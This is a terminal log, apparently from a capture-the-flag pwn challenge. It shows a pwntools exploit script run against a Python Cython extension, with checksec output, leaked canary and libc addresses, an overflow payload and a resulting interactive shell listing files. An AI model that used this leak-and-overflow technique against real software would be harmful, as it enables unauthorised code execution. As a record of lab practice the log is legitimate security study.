 grxer@Ubuntu22:~/share/match/2023xsb/pwthon_34a4c98f089057330b960f4eba8ae404$ python exp.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/mnt/hgfs/share/match/2023xsb/pwthon_34a4c98f089057330b960f4eba8ae404/app.cpython-37m-x86_64-linux-gnu.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RPATH:    b'/home/xiran/anaconda3/envs/cython/lib'
    FORTIFY:  Enabled
[+] Starting local process '/home/grxer/.pyenv/versions/3.7.12/bin/python': pid 4323
cpython:[*] 0x7f85aace9000
canry:[*] 0x25d6098c678f1500
puts:[*] 0x7f85abc80ed0
libc:[*] 0x7f85abc00000
exp.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sl = lambda x: io.sendline(x)
[*] Switching to interactive mode
Give you a gift 0x7f85aacef8b0
grxer
aakaaalaaa\x84Jѫ\x85\x7f
$ ls
app.cpython-37m-x86_64-linux-gnu.so
app.cpython-37m-x86_64-linux-gnu.so.id0
app.cpython-37m-x86_64-linux-gnu.so.id1
app.cpython-37m-x86_64-linux-gnu.so.id2
app.cpython-37m-x86_64-linux-gnu.so.nam
app.cpython-37m-x86_64-linux-gnu.so.til
exp.py
main.py
tmp